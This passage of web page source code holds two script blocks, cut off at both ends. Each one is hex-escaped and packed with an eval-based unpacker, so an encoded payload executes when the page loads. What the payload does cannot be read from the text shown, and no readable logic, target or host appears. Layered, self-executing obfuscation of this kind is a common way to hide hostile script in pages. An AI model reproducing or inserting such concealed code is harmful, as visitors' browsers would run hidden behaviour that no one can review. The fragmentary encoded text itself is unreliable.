c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\